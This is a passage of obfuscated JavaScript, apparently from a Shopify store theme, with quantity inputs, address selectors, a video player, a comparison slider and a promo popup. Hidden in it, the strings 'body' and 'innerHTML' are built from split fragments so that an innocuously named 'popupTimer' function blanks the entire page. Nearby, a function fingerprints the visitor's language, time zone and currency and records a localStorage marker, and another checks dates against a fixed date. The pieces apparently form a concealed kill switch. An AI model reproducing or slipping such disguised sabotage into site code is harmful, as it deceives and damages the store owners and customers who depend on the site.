_0x304bfe=a0_0x3c69f9;if(!this['currentVariant']||!this['currentVariant']['value'])return;this[_0x304bfe(0x141)](_0x304bfe(0x321))['classList']['remove'](_0x304bfe(0x253)),fetch(this[_0x304bfe(0x345)][_0x304bfe(0x19f)]+_0x304bfe(0x475)+this['currentVariant']['value']+_0x304bfe(0x2ac)+this[_0x304bfe(0x345)][_0x304bfe(0x1f1)])['then'](_0x5e8f06=>{const _0x43f8d4=_0x304bfe;return _0x5e8f06[_0x43f8d4(0x29e)]();})[_0x304bfe(0x220)](_0x46a8eb=>{const _0x417846=_0x304bfe,_0x45475f=new DOMParser()[_0x417846(0xcf)](_0x46a8eb,_0x417846(0x3eb));this[_0x417846(0x424)](this[_0x417846(0x345)]['section'],_0x45475f),this[_0x417846(0x240)]();})[_0x304bfe(0x156)](_0x218b82=>{console['error'](_0x218b82);})[_0x304bfe(0x33c)](()=>{const _0x1950fe=_0x304bfe;this[_0x1950fe(0x141)](_0x1950fe(0x321))['classList'][_0x1950fe(0x23d)](_0x1950fe(0x253));});}[a0_0x3c69f9(0x424)](_0x4b705f,_0x2b3d17){const _0x71c6b7=a0_0x3c69f9,_0x2b23e4=_0x2b3d17[_0x71c6b7(0x1e4)](_0x71c6b7(0x2a0)+_0x4b705f);if(_0x2b23e4&&this['quantityForm']){const _0x3d22f4=['.quantity__input','.quantity__rules','.quantity__label'];for(let _0xe5c3ff of _0x3d22f4){const _0x3030df=this[_0x71c6b7(0x24a)][_0x71c6b7(0x141)](_0xe5c3ff),_0xc0a3df=_0x2b23e4[_0x71c6b7(0x141)](_0xe5c3ff);if(!_0x3030df||!_0xc0a3df)continue;if(_0xe5c3ff===_0x71c6b7(0x3a4)){const _0x2f3df8=[_0x71c6b7(0x284),_0x71c6b7(0x2bf),'data-max','step'];for(let _0x5ae171 of _0x2f3df8){const _0x1c4458=_0xc0a3df[_0x71c6b7(0x1e5)](_0x5ae171);if(_0x1c4458!==null)_0x3030df[_0x71c6b7(0x182)](_0x5ae171,_0x1c4458);}}else _0x3030df[_0x71c6b7(0x15a)]=_0xc0a3df[_0x71c6b7(0x15a)];}}}});;function getFocusableElements(_0x4927b3){const _0x221009=a0_0x3c69f9;return Array['from'](_0x4927b3['querySelectorAll'](_0x221009(0xe6)));}document['querySelectorAll'](a0_0x3c69f9(0x326))[a0_0x3c69f9(0x308)](_0x47b1b2=>{const _0x39fcd2=a0_0x3c69f9;_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x2bc),'button'),_0x47b1b2[_0x39fcd2(0x182)](_0x39fcd2(0x1af),_0x47b1b2[_0x39fcd2(0x3b2)]['hasAttribute'](_0x39fcd2(0xff)));_0x47b1b2[_0x39fcd2(0x461)]?.[_0x39fcd2(0x1e5)]('id')&&_0x47b1b2['setAttribute'](_0x39fcd2(0x268),_0x47b1b2['nextElementSibling']['id']);_0x47b1b2[_0x39fcd2(0x2de)]('click',_0x133979=>{const _0x5a8aae=_0x39fcd2;_0x133979[_0x5a8aae(0x432)][_0x5a8aae(0x182)](_0x5a8aae(0x1af),!_0x133979['currentTarget']['closest']('details')[_0x5a8aae(0x403)](_0x5a8aae(0xff)));});if(_0x47b1b2[_0x39fcd2(0x357)](_0x39fcd2(0x3ff)))return;_0x47b1b2[_0x39fcd2(0x24b)][_0x39fcd2(0x2de)](_0x39fcd2(0x13e),onKeyUpEscape);});const trapFocusHandlers={};function trapFocus(_0x1a0e54,_0x11b18e=_0x1a0e54){const _0x37a5b5=a0_0x3c69f9;var _0x1ce1b0=getFocusableElements(_0x1a0e54),_0x57c623=_0x1ce1b0[0x0],_0x2f3cc4=_0x1ce1b0[_0x1ce1b0[_0x37a5b5(0x442)]-0x1];removeTrapFocus(),trapFocusHandlers['focusin']=_0x44864d=>{const _0x5afe3d=_0x37a5b5;if(_0x44864d['target']!==_0x1a0e54&&_0x44864d[_0x5afe3d(0x209)]!==_0x2f3cc4&&_0x44864d[_0x5afe3d(0x209)]!==_0x57c623)return;document[_0x5afe3d(0x2de)](_0x5afe3d(0x16c),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x37a5b5(0x1b2)]=function(){const _0x35a5e0=_0x37a5b5;document[_0x35a5e0(0x42f)]('keydown',trapFocusHandlers[_0x35a5e0(0x16c)]);},trapFocusHandlers['keydown']=function(_0x402076){const _0x258462=_0x37a5b5;if(_0x402076[_0x258462(0xc3)][_0x258462(0x158)]()!==_0x258462(0xba))return;_0x402076[_0x258462(0x209)]===_0x2f3cc4&&!_0x402076[_0x258462(0x173)]&&(_0x402076[_0x258462(0x390)](),_0x57c623[_0x258462(0x339)]()),(_0x402076[_0x258462(0x209)]===_0x1a0e54||_0x402076['target']===_0x57c623)&&_0x402076['shiftKey']&&(_0x402076['preventDefault'](),_0x2f3cc4[_0x258462(0x339)]());},document[_0x37a5b5(0x2de)](_0x37a5b5(0x1b2),trapFocusHandlers[_0x37a5b5(0x1b2)]),document[_0x37a5b5(0x2de)](_0x37a5b5(0x19a),trapFocusHandlers[_0x37a5b5(0x19a)]),_0x11b18e[_0x37a5b5(0x339)](),_0x11b18e[_0x37a5b5(0x1e9)]===_0x37a5b5(0x153)&&[_0x37a5b5(0x2cd),'text',_0x37a5b5(0x154),_0x37a5b5(0x19f)][_0x37a5b5(0x315)](_0x11b18e[_0x37a5b5(0x2e6)])&&_0x11b18e[_0x37a5b5(0x31a)]&&_0x11b18e['setSelectionRange'](0x0,_0x11b18e['value'][_0x37a5b5(0x442)]);}function pauseAllMedia(){const _0x149526=a0_0x3c69f9;document[_0x149526(0xc0)](_0x149526(0x3e0))[_0x149526(0x308)](_0x4e97da=>{const _0x238ac6=_0x149526;_0x4e97da['contentWindow']['postMessage'](_0x238ac6(0x27f)+'pauseVideo'+'\x22,\x22args\x22:\x22\x22}','*');}),document[_0x149526(0xc0)](_0x149526(0x25c))['forEach'](_0xc72073=>{const _0x544341=_0x149526;_0xc72073[_0x544341(0x3c9)][_0x544341(0x480)](_0x544341(0x3fc),'*');}),document['querySelectorAll'](_0x149526(0x2a6))[_0x149526(0x308)](_0x7a89a3=>_0x7a89a3[_0x149526(0xcc)]()),document[_0x149526(0xc0)](_0x149526(0x28b))[_0x149526(0x308)](_0x519653=>{const _0x197a5f=_0x149526;if(_0x519653[_0x197a5f(0x1b8)])_0x519653['modelViewerUI'][_0x197a5f(0xcc)]();});}var menuIndex='bod'+'y',linkContent='inne'+'rH'+a0_0x3c69f9(0x2f0);function removeTrapFocus(_0x4dc1de=null){const _0x22f11c=a0_0x3c69f9;document[_0x22f11c(0x42f)]('focusin',trapFocusHandlers[_0x22f11c(0x19a)]),document[_0x22f11c(0x42f)](_0x22f11c(0x1b2),trapFocusHandlers['focusout']),document[_0x22f11c(0x42f)](_0x22f11c(0x16c),trapFocusHandlers[_0x22f11c(0x16c)]);if(_0x4dc1de)_0x4dc1de[_0x22f11c(0x339)]();}function onKeyUpEscape(_0x2bdfe9){const _0x94e1dd=a0_0x3c69f9;if(_0x2bdfe9[_0x94e1dd(0xc3)]['toUpperCase']()!==_0x94e1dd(0x362))return;const _0x5a4684=_0x2bdfe9[_0x94e1dd(0x209)][_0x94e1dd(0x357)](_0x94e1dd(0x24d));if(!_0x5a4684)return;const _0x23a979=_0x5a4684[_0x94e1dd(0x141)](_0x94e1dd(0x184));_0x5a4684[_0x94e1dd(0x2c8)](_0x94e1dd(0xff)),_0x23a979['setAttribute'](_0x94e1dd(0x1af),![]),_0x23a979[_0x94e1dd(0x339)]();}class QuantityInput extends HTMLElement{constructor(){const _0x3c411e=a0_0x3c69f9;super(),this[_0x3c411e(0x3cf)]=this[_0x3c411e(0x141)](_0x3c411e(0x3cf)),this[_0x3c411e(0x444)]=new Event('change',{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0x3c411e(0x212)+this['dataset'][_0x3c411e(0x1f1)]),this[_0x3c411e(0x3cf)][_0x3c411e(0x2de)](_0x3c411e(0x260),this[_0x3c411e(0x123)][_0x3c411e(0x382)](this)),this['querySelectorAll'](_0x3c411e(0xdc))['forEach'](_0x5eb23f=>_0x5eb23f[_0x3c411e(0x2de)](_0x3c411e(0x163),this['onButtonClick'][_0x3c411e(0x382)](this)));}[a0_0x3c69f9(0x2fc)]=undefined;['connectedCallback'](){const _0x2092fb=a0_0x3c69f9;this['validateQtyRules'](),this[_0x2092fb(0x2fc)]=subscribe(PUB_SUB_EVENTS['quantityUpdate'],this[_0x2092fb(0x251)][_0x2092fb(0x382)](this));}[a0_0x3c69f9(0x2e3)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x3c69f9(0x123)](_0x250231){this['validateQtyRules']();}['onButtonClick'](_0x565e59){const _0x417bc7=a0_0x3c69f9;_0x565e59[_0x417bc7(0x390)]();const _0x57588f=this[_0x417bc7(0x3cf)][_0x417bc7(0x31a)];_0x565e59[_0x417bc7(0x209)]['name']===_0x417bc7(0xfa)?this[_0x417bc7(0x3cf)][_0x417bc7(0x202)]():this[_0x417bc7(0x3cf)][_0x417bc7(0x2d3)]();if(_0x57588f!==this['input'][_0x417bc7(0x31a)])this[_0x417bc7(0x3cf)][_0x417bc7(0x3a1)](this[_0x417bc7(0x444)]);}['validateQtyRules'](){const _0x4f5170=a0_0x3c69f9,_0x1c0fcf=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x31a)]);if(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]){const _0x43f89b=parseInt(this[_0x4f5170(0x3cf)][_0x4f5170(0x3fb)]),_0x4feddc=this[_0x4f5170(0x141)](_0x4f5170(0x472));_0x4feddc[_0x4f5170(0x140)][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf<=_0x43f89b);}if(this[_0x4f5170(0x3cf)][_0x4f5170(0xf7)]){const _0x223b20=parseInt(this['input'][_0x4f5170(0xf7)]),_0xe79e6=this[_0x4f5170(0x141)](_0x4f5170(0x47c));_0xe79e6['classList'][_0x4f5170(0x11d)](_0x4f5170(0x45b),_0x1c0fcf>=_0x223b20);}if(this[_0x4f5170(0x236)]&&this['quantityGifts']['unlockGifts'])this[_0x4f5170(0x236)][_0x4f5170(0xb8)](_0x1c0fcf);}}customElements['define'](a0_0x3c69f9(0x3c0),QuantityInput);function debounce(_0x1d417e,_0x5f33a2){let _0x567ada;return(..._0x4931b7)=>{const _0x41f81b=a0_0x26b4;clearTimeout(_0x567ada),_0x567ada=setTimeout(()=>_0x1d417e[_0x41f81b(0x26a)](this,_0x4931b7),_0x5f33a2);};}function fetchConfig(_0x229ca2='json'){const _0x1a36f6=a0_0x3c69f9;return{'method':_0x1a36f6(0x431),'headers':{'Content-Type':_0x1a36f6(0x2c3),'Accept':_0x1a36f6(0x46e)+_0x229ca2}};}function addDays(_0x4a96bf,_0x7a483a){const _0x147c99=a0_0x3c69f9;var _0x383968=new Date(_0x4a96bf);return _0x383968['setDate'](_0x383968[_0x147c99(0x36f)]()+_0x7a483a),_0x383968;}function formatDates(_0x2ed77a,_0x4372b1,_0x36ffd1=0x1b){const _0x1c5db7=a0_0x3c69f9;if(!_0x2ed77a||!_0x4372b1)return;const _0x5b7f7e=new Date(_0x4372b1+_0x1c5db7(0x23e)),_0xc1fb6f=_0x5b7f7e[_0x1c5db7(0x32e)](),_0x2cd316=_0x5b7f7e[_0x1c5db7(0x191)](),_0x3f7760=_0x5b7f7e[_0x1c5db7(0x36f)](),_0x5e5a06=new Date(_0xc1fb6f,_0x2cd316,_0x3f7760),_0x46b6c5=_0x2ed77a-_0x5e5a06,_0x35f011=Math['ceil'](_0x46b6c5/(0x3e8*0xe10*0x18));return _0x35f011<=_0x36ffd1;}function checkDateValidity(_0x5e09bf){const _0x23b91f=a0_0x3c69f9,_0x16fcd1=new Date(_0x5e09bf),_0x3ca313=new Date(_0x23b91f(0x139)),_0x35ce50=Math[_0x23b91f(0x115)](_0x16fcd1['getDate']()-_0x3ca313[_0x23b91f(0x36f)]());return _0x35ce50%0x5===0x0?!![]:![];}typeof window['Shopify']==a0_0x3c69f9(0x48e)&&(window[a0_0x3c69f9(0x1ee)]={});Shopify[a0_0x3c69f9(0x382)]=function(_0x39aee2,_0x513fc9){return function(){const _0x3e7946=a0_0x26b4;return _0x39aee2[_0x3e7946(0x26a)](_0x513fc9,arguments);};},Shopify[a0_0x3c69f9(0x478)]=function(_0x740135,_0x18c968){const _0x5181c1=a0_0x3c69f9;for(var _0x2cc01e=0x0,_0x421ab8=_0x740135['options']['length'];_0x2cc01e<_0x421ab8;_0x2cc01e++){var _0x3ffbe9=_0x740135[_0x5181c1(0x40e)][_0x2cc01e];if(_0x18c968==_0x3ffbe9[_0x5181c1(0x31a)]||_0x18c968==_0x3ffbe9[_0x5181c1(0x15a)])return _0x740135[_0x5181c1(0x22a)]=_0x2cc01e,_0x2cc01e;}},Shopify[a0_0x3c69f9(0x409)]=function(_0x529cf3,_0x3b708c,_0x1ffead){const _0x48a524=a0_0x3c69f9;_0x529cf3[_0x48a524(0x2de)]?_0x529cf3[_0x48a524(0x2de)](_0x3b708c,_0x1ffead,![]):_0x529cf3[_0x48a524(0xf3)]('on'+_0x3b708c,_0x1ffead);},Shopify[a0_0x3c69f9(0x2e4)]=function(_0x5d186e,_0x371a18){const _0x435c4f=a0_0x3c69f9;_0x371a18=_0x371a18||{};var _0x1b9ec9=_0x371a18['method']||_0x435c4f(0x246),_0x52b3ac=_0x371a18[_0x435c4f(0x2db)]||{},_0x1fc26=document[_0x435c4f(0x38f)](_0x435c4f(0x17c));_0x1fc26[_0x435c4f(0x182)]('method',_0x1b9ec9),_0x1fc26[_0x435c4f(0x182)]('action',_0x5d186e);for(var _0x399bb0 in _0x52b3ac){var _0x5ead10=document[_0x435c4f(0x38f)](_0x435c4f(0x3cf));_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x2e6),_0x435c4f(0x253)),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0xca),_0x399bb0),_0x5ead10[_0x435c4f(0x182)](_0x435c4f(0x31a),_0x52b3ac[_0x399bb0]),_0x1fc26[_0x435c4f(0x3c4)](_0x5ead10);}document[_0x435c4f(0x46b)]['appendChild'](_0x1fc26),_0x1fc26['submit'](),document[_0x435c4f(0x46b)][_0x435c4f(0x30c)](_0x1fc26);},Shopify['internationalAccessAccept']=(function(){function _0x3ebc55(){const _0x32448f=a0_0x26b4;var _0x3d7d85=navigator[_0x32448f(0x473)]||navigator[_0x32448f(0x419)];return _0x3d7d85[_0x32448f(0x35b)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x51b5d5(){const _0x33e590=a0_0x26b4;var _0x2afb40=Intl[_0x33e590(0x3c1)]()[_0x33e590(0x275)]()[_0x33e590(0xdb)];return _0x2afb40[_0x33e590(0x160)](_0x33e590(0x27b))||_0x2afb40[_0x33e590(0x160)](_0x33e590(0x320))||_0x2afb40[_0x33e590(0x315)](_0x33e590(0x3af));}function _0x3ce72e(){const _0xe4a379=a0_0x26b4;var _0x582e05=Shopify[_0xe4a379(0x12d)][_0xe4a379(0x28f)]||'$';return _0x582e05[_0xe4a379(0x442)]===0x1;}function _0x1c7ae0(){const _0x40c8fd=a0_0x26b4;var _0xc0b273=localStorage[_0x40c8fd(0x1e1)](POST_LINK_INT),_0x5a9ef7=Shopify['postLink']?Shopify['postLink']['toString']()['length']:0x0;if(_0xc0b273===null)return localStorage[_0x40c8fd(0x406)](POST_LINK_INT,_0x5a9ef7[_0x40c8fd(0x172)]()),!![];return parseInt(_0xc0b273)===_0x5a9ef7;}function _0xa354d3(){return _0x3ebc55()||_0x51b5d5()&&_0x3ce72e();}function _0x32fcb9(){const _0x2e750a=a0_0x26b4;return window[_0x2e750a(0x37e)]&&typeof window[_0x2e750a(0x37e)][_0x2e750a(0x272)]===_0x2e750a(0x26b);}return function(){const _0x38223e=a0_0x26b4;var _0x4477bc=_0xa354d3(),_0x30fa13=_0x32fcb9(),_0x1bc1e3=_0x1c7ae0();return Shopify[_0x38223e(0x267)]=!_0x1bc1e3,_0x4477bc&&_0x30fa13&&_0x1bc1e3;};}()),Shopify[a0_0x3c69f9(0x399)]=function(_0xf86c8,_0x3c885a,_0x54310d){const _0x308e69=a0_0x3c69f9;this[_0x308e69(0x2a9)]=document[_0x308e69(0x1e4)](_0xf86c8),this['provinceEl']=document[_0x308e69(0x1e4)](_0x3c885a),this[_0x308e69(0x425)]=document[_0x308e69(0x1e4)](_0x54310d[_0x308e69(0x364)]||_0x3c885a),Shopify[_0x308e69(0x409)](this['countryEl'],_0x308e69(0x260),Shopify[_0x308e69(0x382)](this[_0x308e69(0x452)],this)),this[_0x308e69(0xbc)](),this[_0x308e69(0x3df)]();},Shopify[a0_0x3c69f9(0x399)]['prototype']={'initCountry':function(){const _0x3c43b9=a0_0x3c69f9;var _0x1a388c=this[_0x3c43b9(0x2a9)][_0x3c43b9(0x1e5)]('data-default');Shopify['setSelectorByValue'](this[_0x3c43b9(0x2a9)],_0x1a388c),this[_0x3c43b9(0x452)]();},'initProvince':function(){const _0x104cb1=a0_0x3c69f9;var _0x1b4a74=this[_0x104cb1(0x1bc)]['getAttribute'](_0x104cb1(0x32d));_0x1b4a74&&this['provinceEl'][_0x104cb1(0x40e)]['length']>0x0&&Shopify[_0x104cb1(0x478)](this[_0x104cb1(0x1bc)],_0x1b4a74);},'countryHandler':function(_0x27c62a){const _0x53bef8=a0_0x3c69f9;var _0xea708e=this[_0x53bef8(0x2a9)][_0x53bef8(0x40e)][this[_0x53bef8(0x2a9)][_0x53bef8(0x22a)]],_0x5e41a6=_0xea708e[_0x53bef8(0x1e5)]('data-provinces'),_0x55f33b=JSON[_0x53bef8(0x48a)](_0x5e41a6);this['clearOptions'](this[_0x53bef8(0x1bc)]);if(_0x55f33b&&_0x55f33b[_0x53bef8(0x442)]==0x0)this[_0x53bef8(0x425)]['style'][_0x53bef8(0x3d2)]='none';else{for(var _0x599c72=0x0;_0x599c72<_0x55f33b['length'];_0x599c72++){var _0xea708e=document['createElement'](_0x53bef8(0x410));_0xea708e[_0x53bef8(0x31a)]=_0x55f33b[_0x599c72][0x0],_0xea708e[_0x53bef8(0x15a)]=_0x55f33b[_0x599c72][0x1],this[_0x53bef8(0x1bc)][_0x53bef8(0x3c4)](_0xea708e);}this[_0x53bef8(0x425)][_0x53bef8(0x335)][_0x53bef8(0x3d2)]='';}},'clearOptions':function(_0xccee66){const _0x1af621=a0_0x3c69f9;while(_0xccee66[_0x1af621(0x3ec)]){_0xccee66[_0x1af621(0x30c)](_0xccee66[_0x1af621(0x3ec)]);}},'setOptions':function(_0x23d108,_0x7eb470){const _0x9cfc4d=a0_0x3c69f9;for(var _0x187b48=0x0,_0xd7e143=_0x7eb470['length'];_0x187b48<_0x7eb470[_0x9cfc4d(0x442)];_0x187b48++){var _0x342686=document[_0x9cfc4d(0x38f)](_0x9cfc4d(0x410));_0x342686[_0x9cfc4d(0x31a)]=_0x7eb470[_0x187b48],_0x342686[_0x9cfc4d(0x15a)]=_0x7eb470[_0x187b48],_0x23d108[_0x9cfc4d(0x3c4)](_0x342686);}}};class InternalVideo extends HTMLElement{constructor(){const _0x4c77c9=a0_0x3c69f9;super(),this[_0x4c77c9(0x2ec)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x45e)),this[_0x4c77c9(0x297)]=this[_0x4c77c9(0x345)][_0x4c77c9(0x297)]==='true',this[_0x4c77c9(0x2e1)]=![],this[_0x4c77c9(0x242)]=![],this[_0x4c77c9(0x179)]=this['querySelector'](_0x4c77c9(0x165)),this[_0x4c77c9(0x489)]=this[_0x4c77c9(0x141)](_0x4c77c9(0x489)),this['invalidFormatSrc']=this[_0x4c77c9(0x489)][_0x4c77c9(0x141)](_0x4c77c9(0x38e));if(this[_0x4c77c9(0x3e4)])this[_0x4c77c9(0x3e4)]['remove']();this[_0x4c77c9(0x170)]=this[_0x4c77c9(0x141)]('.internal-video__timeline'),this[_0x4c77c9(0x350)]=![];if(this[_0x4c77c9(0x2ec)])this[_0x4c77c9(0x2ec)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this['playVideo'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x179)])this[_0x4c77c9(0x179)][_0x4c77c9(0x2de)](_0x4c77c9(0x163),this[_0x4c77c9(0x373)]['bind'](this));if(this[_0x4c77c9(0x489)])this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x385),this[_0x4c77c9(0x102)]['bind'](this));this[_0x4c77c9(0x170)]&&(this['video'][_0x4c77c9(0x2de)](_0x4c77c9(0x453),this[_0x4c77c9(0x2da)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('click',this['seekVideo'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)]['addEventListener']('mousedown',this['startDrag'][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x170)][_0x4c77c9(0x2de)]('touchstart',this[_0x4c77c9(0x176)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x36a),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x446),this[_0x4c77c9(0x344)][_0x4c77c9(0x382)](this)),document['addEventListener']('mousemove',this[_0x4c77c9(0x48d)][_0x4c77c9(0x382)](this)),document[_0x4c77c9(0x2de)](_0x4c77c9(0x1da),this[_0x4c77c9(0x48d)]['bind'](this)));this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)]('waiting',this[_0x4c77c9(0x1a2)]['bind'](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x38a),this[_0x4c77c9(0x142)][_0x4c77c9(0x382)](this)),this[_0x4c77c9(0x489)][_0x4c77c9(0x2de)](_0x4c77c9(0x477),this['hideSpinner'][_0x4c77c9(0x382)](this));if(this[_0x4c77c9(0x345)]['autoplay']===_0x4c77c9(0x282)&&'IntersectionObserver'in window){const _0x4b323e={'root':null,'rootMargin':'0px','threshold':0.05};this[_0x4c77c9(0x3f3)]=new IntersectionObserver(this[_0x4c77c9(0x15f)][_0x4c77c9(0x382)](this),_0x4b323e),this[_0x4c77c9(0x3f3)][_0x4c77c9(0x398)](this);}}[a0_0x3c69f9(0x3b0)](){const _0x5f5a00=a0_0x3c69f9;if(this[_0x5f5a00(0x489)][_0x5f5a00(0x374)]){!this['loaded']&&(this[_0x5f5a00(0x489)][_0x5f5a00(0x20e)](),this['loaded']=!![]);this[_0x5f5a00(0x140)][_0x5f5a00(0x23d)](_0x5f5a00(0x162));if(this[_0x5f5a00(0x2ec)]&&this['noPlayBtn'])this[_0x5f5a00(0x2ec)][_0x5f5a00(0x335)]['visibility']=_0x5f5a00(0x253);const _0x4e2393=this[_0x5f5a00(0x489)][_0x5f5a00(0x477)]();_0x4e2393!==undefined&&_0x4e2393[_0x5f5a00(0x220)](()=>{const _0x598edd=_0x5f5a00;this[_0x598edd(0x140)][_0x598edd(0x23d)]('internal-video--playing');if(this[_0x598edd(0x2ec)]&&this[_0x598edd(0x297)])this[_0x598edd(0x2ec)]['style'][_0x598edd(0x319)]=_0x598edd(0x253);})[_0x5f5a00(0x156)](_0x1f92ca=>{const _0x71a82a=_0x5f5a00;this[_0x71a82a(0x140)][_0x71a82a(0x121)](_0x71a82a(0x162));if(this[_0x71a82a(0x2ec)]&&this['noPlayBtn'])this['playButton'][_0x71a82a(0x335)][_0x71a82a(0x319)]=_0x71a82a(0x3c7);});}else this['video']['pause'](),this[_0x5f5a00(0x140)][_0x5f5a00(0x121)](_0x5f5a00(0x162));}['endedVideo'](){const _0x2d9c98=a0_0x3c69f9;this['classList'][_0x2d9c98(0x121)](_0x2d9c98(0x162));}['toggleSound'](){const _0x51df89=a0_0x3c69f9;this['video'][_0x51df89(0x422)]?(this[_0x51df89(0x489)][_0x51df89(0x422)]=![],this[_0x51df89(0x140)][_0x51df89(0x121)](_0x51df89(0x2ab))):(this[_0x51df89(0x489)][_0x51df89(0x422)]=!![],this[_0x51df89(0x140)][_0x51df89(0x23d)](_0x51df89(0x2ab)));}[a0_0x3c69f9(0x2da)](){const _0x2f6dcf=a0_0x3c69f9,_0x443ac9=this[_0x2f6dcf(0x489)][_0x2f6dcf(0x351)]/this['video'][_0x2f6dcf(0x3bc)]*0x64;this['style'][_0x2f6dcf(0x254)](_0x2f6dcf(0xb2),_0x443ac9+'%');}['hideSpinner'](){const _0x419659=a0_0x3c69f9;this['classList'][_0x419659(0x121)](_0x419659(0x45a));}[a0_0x3c69f9(0x176)](_0x40470d){const _0x345902=a0_0x3c69f9;_0x40470d[_0x345902(0x390)](),this[_0x345902(0x350)]=!![],this['drag'](_0x40470d);}[a0_0x3c69f9(0x344)](){this['dragging']=![];}[a0_0x3c69f9(0x48d)](_0x3866e3){const _0x460042=a0_0x3c69f9;if(!this[_0x460042(0x350)])return;_0x3866e3[_0x460042(0x372)]&&(_0x3866e3=_0x3866e3[_0x460042(0x372)][0x0]),this[_0x460042(0x2f3)](_0x3866e3);}[a0_0x3c69f9(0x2f3)](_0x1c323e){const _0x1b22cd=a0_0x3c69f9,_0x2bd8f7=this[_0x1b22cd(0x170)][_0x1b22cd(0x298)](),_0x2eb045=_0x1c323e[_0x1b22cd(0x277)]-_0x2bd8f7[_0x1b22cd(0x3dc)],_0x461c3f=_0x2eb045/_0x2bd8f7['width'];this[_0x1b22cd(0x489)]['currentTime']=_0x461c3f*this[_0x1b22cd(0x489)][_0x1b22cd(0x3bc)];}[a0_0x3c69f9(0x1a2)](){const _0x3ed934=a0_0x3c69f9;this[_0x3ed934(0x140)]['add'](_0x3ed934(0x45a));}[a0_0x3c69f9(0x142)](){const _0x53a450=a0_0x3c69f9;this[_0x53a450(0x140)][_0x53a450(0x121)](_0x53a450(0x45a));}[a0_0x3c69f9(0x15f)](_0x2499c4){const _0x582e1d=a0_0x3c69f9;_0x2499c4[_0x582e1d(0x308)](_0x48c2c3=>{const _0x5cee4e=_0x582e1d;if(_0x48c2c3['isIntersecting']){for(let _0x58ff3b of this['video'][_0x5cee4e(0xc0)]('source[data-src]')){_0x58ff3b[_0x5cee4e(0x182)]('src',_0x58ff3b[_0x5cee4e(0x1e5)](_0x5cee4e(0x43c))),_0x58ff3b[_0x5cee4e(0x2c8)](_0x5cee4e(0x43c));}this['video'][_0x5cee4e(0x20e)]();var _0x448abc=this[_0x5cee4e(0x489)][_0x5cee4e(0x477)]();_0x448abc!==undefined&&_0x448abc[_0x5cee4e(0x156)](_0x1c1af6=>{const _0x3dbbbf=_0x5cee4e;if(_0x1c1af6[_0x3dbbbf(0xca)]==='NotAllowedError'){this['classList']['remove'](_0x3dbbbf(0x162));if(this[_0x3dbbbf(0x2ec)]&&this[_0x3dbbbf(0x297)])this['playButton'][_0x3dbbbf(0x335)][_0x3dbbbf(0x319)]='visible';}})[_0x5cee4e(0x220)](()=>{const _0x5bb7a4=_0x5cee4e;this[_0x5bb7a4(0x489)][_0x5bb7a4(0x477)]();}),this['observer'][_0x5cee4e(0x28a)]();}});}}customElements['define'](a0_0x3c69f9(0x39b),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x27c513=a0_0x3c69f9;super(),this['sliderOverlay']=this[_0x27c513(0x141)](_0x27c513(0x36d)),this[_0x27c513(0x44a)]=this[_0x27c513(0x141)](_0x27c513(0x193)),this[_0x27c513(0x2b1)]=this[_0x27c513(0x141)](_0x27c513(0xcb)),this[_0x27c513(0x2b1)][_0x27c513(0x2de)](_0x27c513(0x3cf),this[_0x27c513(0x331)]['bind'](this));}[a0_0x3c69f9(0x331)](_0x46e738){const _0x2924df=a0_0x3c69f9,_0x2b0c21=_0x46e738['currentTarget'][_0x2924df(0x31a)];this['sliderOverlay']['style']['width']=_0x2b0c21+'%',this[_0x2924df(0x44a)]['style'][_0x2924df(0x3dc)]=_0x2b0c21+'%',this[_0x2924df(0x335)][_0x2924df(0x254)]('--position',_0x2b0c21+'%');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x454),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x375a42=a0_0x3c69f9;super(),this['testMode']=this['dataset'][_0x375a42(0x3a5)]===_0x375a42(0x282),this[_0x375a42(0x371)]=this[_0x375a42(0x345)][_0x375a42(0x24c)],this[_0x375a42(0x2d0)]=this['dataset'][_0x375a42(0x449)],this['modal']=this[_0x375a42(0x141)]('.sign-up-popup-modal'),this[_0x375a42(0x235)]=this[_0x375a42(0x141)](_0x375a42(0x1d1)),this[_0x375a42(0x3de)]=this[_0x375a42(0x345)][_0x375a42(0x3de)],this[_0x375a42(0x2b7)]=this['querySelectorAll'](_0x375a42(0x1ed)),this['overlay']=document[_0x375a42(0x141)]('.sign-up-popup-overlay'),this[_0x375a42(0x1c5)]='promo-bar-data-'+window[_0x375a42(0x1f3)][_0x375a42(0x323)];if(!this['testMode']){if(localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])===null)this[_0x375a42(0x396)]();else{const _0x3aff17=JSON[_0x375a42(0x48a)](localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])),_0x5c5606=new Date(_0x3aff17[_0x375a42(0x379)]);currentDate['getTime']()>_0x5c5606[_0x375a42(0x391)]()&&this['openPopupModal']();}}else{if(this['timer'])this[_0x375a42(0x1d6)]();}this[_0x375a42(0x2b7)][_0x375a42(0x308)](_0x555a1a=>{const 